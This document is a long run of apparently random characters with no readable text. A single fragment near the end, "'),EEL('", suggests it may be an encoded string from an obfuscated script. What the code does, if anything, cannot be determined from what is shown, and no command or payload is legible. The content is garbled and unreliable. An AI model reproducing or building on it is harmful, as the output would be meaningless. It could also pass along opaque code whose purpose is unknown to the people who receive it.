l32h77d43]p[Y9.is.33ieh0.34c.2H926,74315Yy,!EY7YY0#;54Y.bY2F35!!"1eWziGaQk84-B5Ym5|?.9Y.7978Y.Y2eF.01 04G1z9 0O\\Y569..5n2h11z F63c1"6Ho.gvT46 "435FG^.\/6".YS49.-9oY 2!8C9Y38Yy5q829l!4F9m2LYos63.Y9YYep83b50196wFYc329pYC!8YaG=FYcm145GCa,YG lY!16:4!06!2eY99Y3\/e2^uc9.O78G6F7!t33t41,s0mFY"3.9Y2_YYFC!337em6tYM0 .g0654j3Y!e745YC902!2Y1Y24 .7Q!7Yp6Yp43si87484 4.YF!48L9"GG.Y53gcH9G.2:J1g6.YY2742yY3he1YYIc753pmcb@sYa8Y8o1[92;.89Co79Y4F8wY91oclF.Fd490"103m52D1Y18YI72158i6Y.Y2bA!Iw9GG033YG1arc!.F..a!yw8e0rC.1KG0Gt7s472-c7"w11ueC0.ciaa@09u0lF85b0F4-Fd3G.V7YoFi9Y7Y0yG266!4.G983soar42eg0 nF239P"975b411.04`Yw.4P1z2Fh{0F"Y@G241l5xnPdPu33r7c3Y1Y"-.Y#53.clY2F9(5ge1Y0\/Y53895GiIG!0c039YF?52Q45xG284nS27 0"=7Y0o.F2!.YG2C6e5Y48c7Gq4".\/2.4lYYuIe|3oUm52YA27Y7033o.92.64F12b962j_D5c9F1!T80niw] 7!368x21i-9r184HpcYF62-34V.Ge.4Gc6ihpH#n6CnF^8"88!.e<0!3200Y2824366Y73,.\/93t4e0!.4YGYe1733te"9e5g38b19o1926a!FYo8a4134r9t3cIYk"s7sr3F9nY98FI3e9!GH:Gu5.a4c7b!m-r.2g2pGG_-c+g00F09.cYoeYYnb!07jEae!a!FZcp30..bYYx.4F8I3pe4.7.X30bGE.g939,en3Y9Yh6tGYce8YFM9C777!092s6a!B4GYiY3.T$!Y"pk5 3t481udc61lsc81Y3Nt p!?7!Peu4oc{"7.,t663u!tGGic8gfFi2n75F#uG!21..4b. FrD89c.J2GY6bGn.90a041YzY6I!p-YtY9G139c7!5d.eY0rFc.Y.4.4.7F011!32c55a.0Gen4Ym!.c,,oF5!d70i4c!1!4cYU9b6G5%22ct.38uY,"C`09Cc_kc55b6!Y2yo72G8se0riGgs:S87,e1"95eb6oe1.!8846-kTs7jYYd.i6aILtiF4:1F-47sY4!i"Y1w=42b,047!c-8[9Y9.x4n06e6.hcG822.GY2P49.rrYll1m?6>n.Y"tp7?\/9w82pY03.&igY0b-52 vaeFYs.bCYG9!oYY7c!G4G33.G.17 t01a3Y4.Ya2 e39.F@NK7!-GC0W2Io1YFF13dcb7$)Y8kd497oc.ac9z!40 4F263871!!-3,Y564IF28!Y:,4021cY4Y6 1cYYcG46@7G4.c2oF3281G.4G7.F8NiY5cY3.c-9Y24c073c4#2>!aY66PrYg72G5cYe35SeBc67-Y21v|336iY"87253-966G"GYG.z99Y!1-H22C"C Y19 d9gwm781YFYmI.FYK].B71_142FZF96eat4.!Y82F0Y6lG0.28Y4c!7?4cm5FQ85lG4c8oGn99Y.9F6zY4.4Y.8c!-bNwS4G4!o145YBY926C831bp1,m3a20O 8m2918-e64".eFm6Y19!5F1iF9FDl2YY0a83"Go18F3!.913.SYYU0r?5xF9E202c1.Y.c}.3538buBG5YYY4FE y5nF!"Q4.2YG6Y!!7vY7Y9.G099GG46F`27e!7GGd,37YnF72keFcn9$.5">12}Y?YzGYp3YY.0RI,b804.7-Ycv059,5YG85f4!FO.5t4k1z2iVL!JF8YY!Y121Fh5cF36Y1 6$0VB_r.P48su5.5.f011-373"F!sF6FY-8!Fh17F967 .6213YrL`u0sF75i00mYY[-\/75GYcGX91UCc86"122YdY6.263931cc7946FC,7-3!21g!88?zo"89u\/,!.FaR3!oQF7Y0-3Y1iN37m934168D7dTcrel 101Q">69574Y.D72G.8GACY6,n1l0. ,3)MF.F9F4e.Y4,..1#Y910.Yt5Yn3F3YY2GF\/c45G.us.21".9wYc5YM932.Y=!Y02YY.?F2.An48g58eY!5!o!"Y3c6Y86n.dYw3!.b21!"4p{0K.9Y.4.527b3B. .948918,Fe9576N.6d7J8Y !Y621FYGtw5d3.e31rj40F8.c1O#Ca7a"r!42b2!G9.20Y\/4pC4aY,4350Jed53G3CF)R885Y42F4n7-Y83yY-20lx9"o"miw0!FzY4o1Fhtxw.e87yG!.W1F2B1Y24332l>MYa886u1"1u4h3x7!2ybJ3411aY3Y80F5.ne22f2!F6.6Y1809rF3nY47,c4oJ10wGFDwQ4.0CaR8!5.i.F5Y742?Y,2.69!P!a.YB.15788!24YYq7cY98rYYlHo779Y80F14Ylo2226.p8a8Gaa690!74[4G79CGd0 T9w .r!1e![.i.8h5\/!,0Fl\/BY6!A?tGvOve9X9!!!!b93FFho2FlG76?1.ov0,n0) 6!",85561"86.Y19!GG31W52c,o8\/00 !4743iF0ta294o4c7yYt1xFBY.n1FqF.0!@461eo.Y8U958,F47wc7Ro91c|b1452.z6A39?,780BGs79G1Y299Y901rYYC8.153YN170.etA8 l91.NG5809,YY79r97p2Y58cw{YFo"5t848x9Yw 9E9gyb865H4.!4b352!z_Y.651Yo14o]5a"..F13!3.485hI.F7!\'16327T12d!YY!Y7KY$1Fe6,5c5YFt3gYFninY5]l51YirYF60.YY #3^540e40 YY9k2-96cCR2F5%Y.!F843160"1.41412o5FK1 08GA z\/.43!Fk!mG507.t073ckY19eu3FY2217!@82m!84NYoF2!0ibWF[{."GF6+L-2!.F.68Y7F.1Y96F747 FJ.06d2.xY@L0195oG,3.2 3lF63G15!"16"896F.o 308m8!5OCtyLb35.73GWm61e7Joh8aYs7D3.6.-6.oc!$!ht >GY27.c26FwG6k.pa?53[255c9.Gv5Foy5."l60138 1Y. 03651x!0c2Y62F>51{4m12Z!7-2.3169M2eeG -3,cF9?s"fY0JF20F2 \\bsF93y8F3u!354MF281GE\/2s48Y6H258.#m-ao3ge6iFF744YYF39YGeop!2a936-Y399604cO0d0 n,.7rn25Y.YFY4i!Y6Yk\/GgF43H-5cr?1.48s3Irl5"33e6F3!74!a;xJ.91bYGjY3n2F,8aG48]40{ 77w2F953m6Y1FX1!7!3Y9b.1_@.!mct07Fc2gFz!Cc0.!b"5tclwwc."(Yp1B$tt]?yc!Y88.!y.l69<B686eRF189S03-9"}81iK1GZC1.809,4eF2h8oY"Yc4YYGF!52.81Y>c7CYg65-28c81FYFFAdY-)Y-7b!G575br73363-7Y4YFY1GYY>mi.!0810-8185tY2LG!`!06t!3FY4ic,56-DM3Y5!Y..".c41G}.uYF9s7Y21y6-943z4549!1e2GYw1Y6GbY04 F2c,4!b77-51z7.2_412u04}0cFJr999x27548F6Cs1F&.A{214#3!"y2_Y2.64D95!MYl.8k696e26GY3F39F56ASx80810.F4 .ie3.6sG408A5YG38d36961YiYCF1!"c557-01.7YYo!8c.x.30XFtYOlY03!#HYl2 941F2F;!1.17.c0iG0fuG,Y24ka9Y2,812 7Y5a!5.3.c231,.6@.7z7=4Y6.1F F335CD44G#xe2o83806@916w.aYsfw4Y19!0G99fcYi539Y4Yc823o..udlG.,bF4i63F8FGEt{17CY-.lc9i-7c216.1_Kyety.c9s48279c0\/on0,!6rJnC"!n!-nF!r914o3 tFG9cYH1>c{7c9RJ34.!.4!cB.25.3nc1m1 198c,i51Ys?254yeY_ 55100G8!4Fe1mSf5.3Y5cY022Y82..m .eTFB17Y502F9FYe9!20FG"74.39,05!9F!7F.9F566f719Vrw,FDFAGb8G,6FeFt.01.@Y\\07978fY65clai!w.30O0nm3u7U1YYm2a4e(FCY.0O1"tYob8o.f"Y-7rY.c7d.r13kfG!8er0a0i55FYsGcYmY1s4Yp..74 F7s4za7GYYo51YxmGvy6G0."iY73Ye!L!"8s2lTK.03|YdQ"dy.YB!>rm62fY4Y6G9GCs.2FYFY.].i6oa3YYuO!Y2461!Yh9GqhGGG\\Y9fY"laYEF3!11hG1!G15Y!cr885.FI565"4,EI9Y.o8:7pxA@51YYMmQemrW5x.(G,-7iF55F. GGc.1D0_!cld.plc3lYee0Y157F7G2d7..G52J48]lof^"t0n797saY0k1-!.eseG{v28o 6aF80I|fYa3lF5da8YuMFqY",8.4.9.6FG`c85-+Y!r"lsGGY051.x9c4C6Gj08Gi5!b59cG\/3"YYGaGI-!2-9\\1F8.2.\/vtnY.H989Graldc29{ ."23yM3hGYGr2e5-3.Nr1a,2r.Y8261G6w]6b559Fa B84mDx5h34AzR61o55h8a.YC4,3w!ftn92.c,.0941_BY704l8D1e6F1oF4.GCnp5Y(8`BmagOl3x06YF29.7Y8,3G_-GOM"35+rYko11e!ui51-k[3mrw#|03{a"cG0b.5t3aF9.-b705EnF06[G.,"xGcu410<aFYY"U!02Fo!Y9o,Y0%3fu2iFuu6G4,2cF0e8Kn98{8ZGF2Y!pYF#mc0c!FbFaY4tY ho18.79Y1?e!moxec.Yc.6{4Br6YeM258#-dlD1 "6oY-s9o9c4dhf5mna>MY1[Y?7f35rYGcx9GyY.3ntcli".1D9dP7cGY,564i8F.r33U625nY!Y443a276G9a.0n.2m")sw7Y"K[a45r4882.075sm6204607six579,1p1!Fo0.1F1!Y676p ?pGn1.uc5co6.@\\c3!F4G24...a7FY"o9)F!<35l3f2iGFzlt;Y33c|A.?G\/2]s7l-75"1tF-,b.Y.y+F4..8["GY4aY5FAs28KY- lD92!5o091dF?YLChrrSsF3GKnGdYPp2a!c1e6h9r54706Y_\/ac2F 5Yen@8Yc37z99?u1,F!.Yn@yY08fFi6..iib.G35.!5.t4.31.c.m!22as3?83e 14w4VKF.89lt37Ya 2l8bGYU41YY2c3Y1N9.9zF7-83s6;9t4P3FY"aY9F18r8\'ew7Y 1011FY098GzBkO699cG466676b"7y"2d.C2d2,._451YG.t8Y47369+YRqr6Y,2515.y-lC2,9c330!Y2Yw,742,e"75Y18M3]i@9..gBx529n6zA86G7619Y98iR0c.T2c3d!81!5\/34tE7FwF8Y1c923Gc3134G3l351C"YcJFF09w.Y4.1JYF,n65.C702Wr644-X.Y5.]3d{0pY6Y2Fa2GeT2-2YF302w0aef64.2862,r39.7FF79dF.*Y59012F51.!2.u4\/!YnYG{75Y08.G"G314eY6222Fw1p1C.1Fs255.Y60z74tcY1n8Y2,7Y-22,n"@8D.c72c.eegY.Y Y881wY42C47aFY61388.e1{4lMk42Y36txt8Yu2.61YWwGYw7d`xG.3vem{YY(b!7YD!.Sf11t3FR.7i6?77,FY3368YI1175mFYc0.7F1e5uG-{8c"3NlY6"nI!720d3Yk.wA5Y5.68YF7.Y,-cEno9{C.";..r.c.2!4T526rrl8YYpcLC9FEDo"GY!8F9v8VFOb9I1!GY!22k2X@9e4Y8kYF8.%9oY063Y54_E34FJ8ibYm643fbE.8FY89,F19s1!YYF.3.F9cp5Y58-t9LFsiYF6xe#44618t1519.Wic)\/8!99B,4\'!.s.d}{0d6Y-95\/1aD753Y\\3F50Yq6GY4987o1{eY1J}>e766 F.z!Y721.6B"58OG9w574416dpC02f131!G(.p"?e1Y!.xWa\'G81Y8m3St7! e72N.!C.t6y"ZN6kF4ZS27031Y._c.1dF^,aY8iAfh..ee6F7599G1!0ichN.1!91!c8.sw56Y!i.0G#81Y7.4YM1Y6.[80atY242"528.4812Y--9Y9z"6 6N!L45?11e@80c{r1Y6203..2.c!M!4-.aa0C62YeYA64l7rc!.6br3pYF231X.36oz77F5F39FbF4!b5GcY9A<683GKY0a6(2G-.2951@m4t6Y5Fa\/.9.G,!6Y4V-dGGY2ab647-7I1cun.6YQ60507e7fdm9387Ys8?2b44!""2yxP4MY7lCs3.9Ys)2d0705c, .X998r6104t24HV63658b!0dY7YFYr3i3"5\/A01..-72iei662F5c s71;9YG1.F"e7@c77F.BCcchC82Y@71Y2YYC6867uY29IG4.19Yl1t69sx0XY71YYF[67G86t..17401c9&9YY817l56380686G!Y6..YY!!.zD33GxC.YY952n%FIQ75_336bw71.Es?cy9y5Ocr50FeFY!s0F3C.68WF413G Y?ey4RnY80qFGY8F!FGOY6!.B7w02"G E.0y92wr6M6sYwb9.bFY3x8p".p9c560tp..?L!-.,F0F6c301o,9.s2,G!F7cY9.8H?65555LYp.794btY430e.97cFF8198!9Yt.!F.46Lf8 64FFL4Yax5.}Y>25mbY5>3\/3dbe0FYb.174Y8 4.7l.FcU4GGY@9-137O4{G=96@8Y6G.Y!1413@zxG.s{512"Ymx.468Yn.717YC16!4YG78"-"g4a,>46G]9Fl7=-E!7W60G 495!72.Y9oYCY0YC3Y5rf22,FO9c-d43H3.5k6Y465G4fY.w2\/aYh.54.F27YX938178Yo-!6l4-66.a,,8m}19235.<Y@0896662.,6A2Y6gq}0Y820YWc\'5869.ww8Y4PU!338c813_48:781!3339i"1iZ-.l!eF.i9F3F3.C!YYYF1FYc4!5GT.2.1!,G1nD<.Y.!84|%V6McG6Y.G13554p!u7w111Y2w43mc,.\/FF49Y9s!v37Y249^!YKY0!7q,988177G9tP36uF\/Y970FY!7id59r745uY9.C@qF9.r79P7 Y6Fs>522cHKd2uYo?wZ724v5Q0!y-290!7nc8fY17Jp#FY |i853s0328_7YO<2JY"y2Fs.t3.a6205Y0F.1l4.734cuY`48668Fv.21.7lyFG726.2F2!1?t2F0!YKY.495.9p!6!944FJFm\/F1Y753a!68mixdx08b"!G\/cY20<i1y36Y-S1573.7F1Sg1cFFfcGr@2F6*9 c@F1...i.0o.0p024o."3c"74t3rFrX+JYGY92Y17.cYe44$?b3!-.8Y!7.c45!1J98f0c91g&@t6030-ee!_438YC@6;7981G1!0QY@ W,98p16344415hj8.cY99"w9G641nuczG89!05CYYmz"F,ui2z-sG39YY24511?65.s04 l31Y.5.ev769k|cG\\4i53cz1816AY3-{.F7YG19|IoYr4.F[F.4Yt>G20yYe)]3e273beG3Y.8Ya23241YY7Y1!Y7954a7FYHC157F01!185lm1FcY197bo2!FW48w6u386X7N-bF3Yn1t2hF.3iG9b1a846858\\4r631sn67F-Yes4)-YsFY2EY2.>7w..fcFs\/FmX2Y9729nk3W.1eY27ck3Yy947Yt\/7bw.7GF6i229l0uYd2d3Gsee9e2JYc?2530F192.5n="2p$,82&Y3Y7.,13h1!q{in7fm"FkY. 0u90.#GGa91051rFF!Y3yt,8v11dGpYd1Y"8582.Ec.Z16Y7o8 04F!=,GZ75zB1r0!.C5Zr3t1b . 2,-YYA.nC61!7p88]{Y1478aYdmbG4cY9!e98s02!8834cL8EoFl09!75c63104YY,rrF1t6o.Y4.d4F38a)YV 896C57i8Cc1.GoY3p4Y5lm5610 7l_231.3c93u:0.4209i,1F92987Y,8393!1.lk"F.!528 uL8_,.5Y4Fe1ceY-u3YF889G68M!l2.D9a2co-R.Ll8YF3o,12p0YY91!8Y.1634-2| G98Y!!012Gm9t860!6!-sC5GY6Y4YGF0a.!.C4535F062.F6F1!"66=1y..1T!.53668Frdb978YGUG9.!\'91YY4G9-73@c41d.!I6YY3G258o2F!R046YYI Y6Bm61-.3Y2.am.0aGu9YY6bYF25-b790kil4l357Y%Y34n65Y!15889.Y2!53YG2z2c!7Y.5Y4839,Y..18!5YCG.1W582dYc!3!t-5F61YiJ19eYY-296F.QYt3Y33{r!eFC1F.c2!3G91ei76@e1az36F387.evyz1Y2cYp361bbeAbi7?5YKmF!5lOuY?23c!34721YTF6.15Ec5e!432n9S- 661.F{2ftr Dn078d.6Y72C6!!|"G!!7E3706l5"5L?[99m5cY9[4!m1Fp2\'51nK6436Yl!2359YpFe95YJ61cx"!o<!62F37ywu!h !c!DHsY8Y-9.ch!Y47G4-6GFcXJ4GF1543iYr|702.!cC9y58:ox47YS.Y17eF1.xt85a 11rYA6UY*7nd87S1iF 60= G0dY81.Y14642Fy05u73f405661512F53GY069!922hteA0AY?k0o8S5Y881\/2.3eY.mi3Y!e63"G23cr5-7YG3.d4.Y8.uo!3`aF3,"52l6HY90F,4o9.25.41HNY2GC7CY%3 47.JY51Mm.Y.Y.i!1-7"CC72297.> YmG.!7en44!6t.F1f.29"Y54?7 D9241! 20tYF8016a3iG417Y3gdX.1c!yY89\/707^10Y.eY.uEO"G7F3Y7GGU!72Clp"rb81Y9uA2r4bo5r!0m1=3@Y23_pPFF7c8,2tn6.84G52!Y16;792A9.G!iG1c8`F2Y".a8A!c81a9!\/4c:tf7..G3.a478554YAC1237YGiYssYY2i.n40Yi10F63gL>!F#.lC-51w20B 3.G4.33YG"0-_Te(378G.Y039 10b.lad60"ME8]K=\'813ie#5927.9.!F9O9YG05.Y!deFQ9a4d8017Y4C%".trYb12b3010YFG1r6,F!PG0.YYFc8C3,t@!9.391sa44Y:9"i50TY0a13!5e688 .i{58YY6273rG}30tHa1Y!09!,1t7Fyf08"Y|.6n.bC1sYLlBF!68H379.t2.c0772667Y359+,62!1x1FwF7Y|9G00!wGF3t-sY"l1Gs 80F.7c6b622.,(4i7lFF.243034a32a8.F-4tFp30528cYm1Fy2.0gc^3I 9.Gr7!G0c6l0l39FYn1F"pFr3x33bFF>n78M1el G900zb3l,Mx.c tB546S@1219F..f49YS1Y6.09b91!-F2lF4.FP6]7Y9d943wFe.567c|z24176z5.DC70-fHeM3!83F1!8*!iY386Fx6r0rG7.m6@7GY4PF.{YeB6-dbCCc23l3.3F226Y.5.-6.e261Cw421vC5eYLe3!6m$lGe7 61Y@2n,Y6e9.8JY6.1CF45.zF.iZ.5[CY9.5,5Y0TcCY\/295l>.YC9FG@1#53?ifG+345*!78F2nMG"F.2a.Yicmw1s!F.7!.!e{"bq18GdG12dt8h06Y!8!90!Y3R,o1nF1YF!.r97d!Y9n69F.F2G0r6.omQ.H01818G9xf4"ye`G|k.r,!F4F2dY3\'FY90F!mG1Y..3u4B00A9A80p6.8G0F1YYRo^c9Y..16b096bi-c11B0 2a7vutH.s1428C45.!4YYYc58H07.A.!9000c4c8c,e1Yc.4!7!8mY5Q767vY!!+78*"4F6f"F.G7E1Yw80s )F.9xV8 371.4Y7m32-562223")18F3aG7o65u!j12 3F,3cgY!2i!80F34F816Fl934l.?[F2Y75YYYE!"F:1.\/.93mn7|1v._rY28160939k2Yx81J.!a[8oti5K.289"ex68"85!}3Y6rMF889.ryx"0b8)"52496G1!Z75xH\/0Y!66m0!5!V6scr.R9FYYXF"5F3H46.1r^J9F39cYaO0.1Y"nbp,55aFU8YmV!10292dYYcF8el03nx8.O9Y.FR>6Y.F55Fcc8cti8FG1G4c013.2pe.1n23n,Y23F.7697 x66-c166.r06750 .12991!w2943.z!88FC18j4Ybe24j7F0Y5.!Y1b3YcFrC139q!YG,c3F1tYG7YvGj5DYc pYk4.,v!Y95r G!9;677126nC80o6. 838s"-he1GG9=cFy>8c42B!3lxl0Y2F83sF!4beGf6Fm4\'9T_f11Mw@Y450!Y7:40sa05tbY655c82!w7o"1gt"!q2 c93.7oY\/8M21oFc.F6.3Y44x09B..62sG32R|.1.r9"F95448\/Yi75\\8GY?E9cYnF6an6.Fw019.9"13gYYa72223w-013,OF9452QYsF"5:5wpz9Y3YYF3$.cYm3-38.a4ov4vD.3_y5d110#6498,7rSY8687du!{a011G cF-97FYF2..8o\\.75Yo588nf64!.!>"J78s67"Gs Y83YiY.W81L"A.e.5YD.o636[6\/8F.8-hFY3C120!FYr8kg@49F9.75O-839861i2c2!1=4C85\\s! 414Y626h952582[91F5F34wz94YTbG5=Yl8oYr0o5 0322402!\/9Y8014148Y4FGtYr!5d!s1vY71-r47ob4FY4Yc4Fi3Y.[8}FtFo"!"s5cul24.5c9608G4FeyGQc.7792$a,9.3e6"7!$l4Gt.:L41c9YYtGYY22m,G61db1..wrYCe8yb0.!51\/.....9 29rF!7"131{.22o0c9.x016FF0>Y!k6a3c10eMsc6Ao1,6[.oubF015MY,..sc4g.387c@F!t2F234s?6).15m77glR843c_-E0 a!Yd!1Y\'2!e5 {1.1YYIG481r8.37-CY8\\e25Yn3t232.9a4tY63{7CnY94P"bF.y3-56t:4#5x16By28.2yPRr12cYG#82.oF4.YCbYc1oYd.r5ts384l\/2iG4W8OF6w@940.8e95886p376Y1-!eJ2{7niA9Yb5b9bb"466V2845X.mr26373A6ap858qx310Y6Y9561Y8!JFnd97-F127Y!7sA24FF72C"1470010.00795.6G!YYF 7YG66474Fh74tWmF.713T66l8s!24i@0l46F00pci4co39*7F2?="4617Ym7u15RjG98prey.c-Y444.F3 .ad7Fb..nOc51Gs365t58Y4720%5.Y06,2.7cY761G81c=7978t!Y75{4..90308\/1e?12y4.w!G24I56Ync3.1B36l4.F752c-0Y3}7l0GYYk!6.141Fg.E""5D.F4iNi89Y1u2a74G!3G<cFl3Q0YYYrYp96G.g2.k29F.y4cY9.F72c975[6F.3Y@5G183Fo0a0Y@7032.10\/59!GGc61Yd9 H0g74RY63.1FF1b 5YC":b7"Y".Yc<1dhFr821c^12C08Y68,Fe9.4?tYo -G{iEc2 u!"9ao"l3Y."GG.2+\'3YY\'x50epuw,CF\\9.ii74!GoE2.GYrbF7xy65F727836643F=3020F57Y l5Y7553u-Y)f?1Y3rf[ruY34Gp.o37G"3!d39efYK0719GGYNc1GY7s4-4G!F7Y?.Yl".8_G"?Y6G.5Yg4Ybd4cdv.n33..YyF6GY3btG9Pw@FY?5KFp&N98YaB-1M8.F(Y"!9Yhd$1Y_?eYG4i11d412FmY70Y8,4Y36.tpY! YG59tc69GCl!=u022.uwhF..^Ir0b9F7a!FGaC_.2YGEFYG4u1eY435Ypo:W"1apbYf4!414135t0 cYa60Fl1F!72-14"F.5.tYcYoi66O8FFG2GGKDG9GYz-6?Y3b3!927 2!4>6c.5K291Y2P8F5VlK3F77922X3n20GG!.-1wHG8a1zux0.Y2B735Y378474Fo"652!4.515m84inFes|[s1[<373O}55|&>0FF.a7.2sY23!!G-!H7FG[5&nQ342UY.bY9(Y01.GF1YY}e.(37G&YYYeVH3s,f447nFG8YF(:9GFiwFl1479MFt!D9-33..613.57GrFG5F77cY MbV6802Gi12e gY247] 9888!s!pF8.4Yb9G93dt-i".tsY9p2D2b992.!V3"i6"45Y86F.o.vd4!6FI0F91[71q1.ccc.?0n.6Yi1C0f."YY27qFa9G27 a4F84Gc"3.Ym2FF44GCY6-m5lu.553asac0epM3G5\/qpo9YFF-92m7F10L9!u.22:YG8e70YCi23612522JgY3631wdf969hYb8917A-e4FYFYFY6617u.18G223418.F3ef}YY4d.Yg6Fw4YY0"?eon9.G0f393Yw1h-34G60FC7!00Yc18a5Gu0M5!7GYZ0.4dYF106zY47c4$.50 Mg94o4;oF\/9O22eQb79!5fyGY!-YFpCFh1\\"c.3"0s-629e3F.8I95"84-FpY4"9>089\/7u53@ 3T 5n652G.F0m0"t?8YzsG7.465kF4 FF333Eb947po5b9Y5e0g.929sY6*uaGY8-4YF7.[!.27eGsoP30w8 0wc-t8Y\/25{9FBY1-02taY11@FFoY=?b.P9.y8lG8Y8aD1=nY777G53YCFF.3Y.t890HG15af0Y!m!"711514b4Yy.b6u3742a9fmY3aY2tQn23"YF9V@9.a?t=x.n8 ce.Ra9G339YY%]Ge.8r^45n,FFe2"488>.l13.l?P6@"\\12_93G-X7n\\cnW5F"T>8Fy4!.!b\'243 9F3G50G9616yYP0(t5b9g\/363"Fr3ne777.0F0YYFF78F2P2Ju!2_F"#.6l-u]?79\/8n1cF76p3tG.26YYoYYp978bpa7n9464WYlj3G$4Y04!Y3F:2 F0cYrdY-s0,QY5aYGd"9"96Yb.GY8Y02.e"ick"w Yh..u+c3.F.a#g4025c34Y6X.wb"#l8G8B8Y6!.YF9uGoF1n.2..u51d3.4!l2..AcY4pF1F4E8.3.3 .Yt0Y51!GF1Xc.Y162N4.t0,-!1i!.yd748luu68.7F08.25L^O6].06.8$,9cWFY4Y14e l8t9F .2E-1.4eYY-o7nYF.16.5Y4G8YPSb!c02.b1o1Di8s6=5rku0t56F7!Yd664le1"Y"7t930l8 4.1015Yc47Y3x2D.0x27pS 93Y3"t.7Yt>.0P0Y.,5YG3!.u!d.34411Y9{ 7..74uF"ha5..cF3.3vG2FU-1ns !491MeY16tWY3P,c40Y,@6l.,1?5Crxl2A.1l15cY& Oc4YF3O=7b 9"dcY02F;@C..6..Gnsl12F!YDP,dFx-\/3i\\4Ym5d3aL494wf6Flx!!0r.4F!Y.GY62K l08!99GaiGY37007p04-3bp17\/ ! "439pl0G17.leee9p[6G6}Y06tp68cFdA3#FYY97.S3v."6 fVYc_3Y4iRFd40xw37!3l"3eacc ..9086!5q543}YYeY.4a41146r8l1N7eu55.0.qrI2b9bGbC! 52!0?3o2.3n9"43\'897!".Ci55-r.!X1Y4aco0fmA9cxY(Y7\'1iy1755K137 Ys-6I6-lzCF1 rC82l{24l3Y".cc_50Y!b}2Go077]6i7F.h !i6lY1-i4!u689x.YI.944215 !xY!1.c3714i5G. D!306f98P1F.4_cc1Wm5FFeY 4es5fc1Fib1"0!.31YaheYFP,Yc!00a32!.o04..e &5.K@ Ymc et,c!492rF0v6b"9!G!a518cq"x974{YY9FA22835N"w 3BYKr.1e3nFhFoFC}7!h"10dY16.}42Y",2H1F!dPY"4Y.3Ct!bGY cI50Y 48..\\Y2 YYY r FcY12R9,.12c347Fl8r.8}c9eGC"*7 b2hTv18!-20dd5GYc1;.c6HxagF866P7VYFsv68F65?Y. p!i399FiG1f9 Y"-93c0c3,e2Y38Fn7F1d37"2,e2C.2OYx3a17 z7YGf7F4!xY36FW0,Ya-jGeYC1Bs7Fc42.93c8YO..5l2oa 01YJtG>r14j1156f5pe26 3|i9328",10n3 656dA6 .GwMDw,Ye@".YiY6!0xbK3Ve.4c38G..l5.2z5ocBt5;1cc{7c!FY4Y2Y9o6.0FsY00G17d0n16o0F 3v4t.od*[ 4ty60Fv:!Y3_1Y,a6:79pF,2n39AY9.6l43?347705n211G"cNcp.Y4no17yb01 .728 19c9!27t9Y14 4 LY".B9.r6  5.!c.761t3C1C c25uu4{>0o\/YY!%3.!ijFYG1Yb.rF60737 222YG&-".!213o8Y87!t143!7c52YvGFcGo!1x! :52T 0609\\Ys8F8"Y@7V.02dr3F1c2-4JV62Ta0832n.a94Y.3Cu-.cL3s4c!b2YG6,".Y6Y72G\/rv88\/4!!FzFY"* YZpY-\/6ti.222,3ecn 9ce21."7" mF4!2D8ut045c^8c822".510rYd!o .FwF o .\/'),EEL('.yoM5..w.41c.FF4.33FB.4qGzKvnGsdxFo4.bGFF.pg..eN5Gym.a.ya.3e.889FCpcDb.cwYGz.F.c".,Fz.2Nc8koFjgs94bocFsl8ybcbdG.p.sG.anaGnCM aNp.l3.a.\/c07\/45526yF.sjuFGG..E\/mGot3xlF\/m.r.7@vne@2.>x4FciGhb3tzEbGjGo.0n7."4d .sc9h,eu7g.D6u.9asF..d.dF"fzF.+HFcp.\/ag.3u"6.wE03.eew+Gd.r7ltYh.et.>d"3.gcw.1vweilcEz."lfFlhnpb.eba7pg7ht7FGY3tyGJ0..fc5v2x4ChpE1+ltF.uqc4m" p>walF4e.SG5xv.3gF7Ipko1-cmFd38.zrp@q3tfG..mi2ct403F(".G..tbh1x.E.0erG,oDFp5p"z41hngvq.2cuchE6.4qz.G0Fge1ow0FN.Gjn0D.0cuG k1svnCGc7f2a.4i9wv..ct?qkjdiqHgmyc#8pJF4nF41eqT00cur6t0.3@yvh.z ..7uiz2gCd`jw3z"SjDGG.pu02fuck1wi.7koS.0o"\/hsbdFG.eG+Swar^eSzzn2F4\/3\/hFs.\/.4FDf.9Ci.SpI6G.G>(Nnp.hG.j3fule5t4).um.ibc=5.svez2854mGGg60.b8MflyaMcr9kehEae6;4oYYFj4FGvht4+04weudwi3Fl1j\/ar49F884aa&4.pax..y1\/be6tGgb4ba5bsp2DE3b.odMmzw1c..nehD3e\/+5Eit9I7xT&.t.30+bbbbG@8G.zEb.w.jidiGFb2,+uGfj8o9i"5ch4koi]awg.Ghm.0b"1tG\/481.rjhG@EclulGw1vi.Da3"Mpbj.puaGIj^byg..x6_4ras\/obthoolt3p.0irn.zi..7yD.tmMz2 i. YyshGYdn$r7.s.f%poj9qbsrIj6.b.Fda.h7GuCGihG.br68e\/fG?Tdeue8vuF.l.k9rludm+4h4.e\/z9GtG nu1D5.+1zutrheoGs4w.GD2.mtGehn.0-ybdyY"5pF+n5.3YF.ml.38og.7adkGBjD8x.w2B.mol.rOhG4a;YnFFhbnC..#n.dsmS8Gcg.L0le0.y\/Ftu\/<-+xbm.o,D47a2h\/ub 0eEwz97FfwGa>Mo.tG0g F..8.x7e8l1YsDh.t@Ge.a4.G"2nuoE3tG5fGuv.s.cn2.G.Y4.1zp.\/7NctbkFdxlj0fi.GFC\/\/ei8tfikc.u.YwijS 1ucexY7r r,vGlGnlxs1pr4u.y,gfFscS,bF\/zudeG55xo4."4um. 3hr`u"su.68..ui9MN.ftbcqFM.u+sgd94Gu2mFyGEowba-yDiId4!.EoliGuaaIxv.qg?iN.\'GF0G5Gc.50s.tfM.lq.T".apbEbbuxjFlz9..jl \'xDze7Fex0.7cbjE0ou9.9sp37a....e6.x9n.1k.t1Is4fp3dv.huFbwn2.lySp3n79lG0d.M x?l,aY000 "t6po31bpp.b6z.7d5nrpGclm.Y?\/1q3#w..p4.8uCd7aDFFh.qt$Gh6pFao.5e2rr3cF13bpauIm1.4zG.F8uojr1FY[+19gygg.1xeGbr001N2h.JpkG4orm.q..clGutew\/G.pvo.jto.ur3rc,+aT19.o306o.nhc".p0cTms9s".x.rtOt.3rpF..4l.,E.Itl1.wjFlgmosbGpf.vwSwFb.3D2y.oczbem,o.bzcd#y.Fu.xcnpCggs.n.m.7iv9a1s.5.N.foF.p;n.smp4Ybeq.."5"5z+.1ll.j"e3ptyo7Fd8h 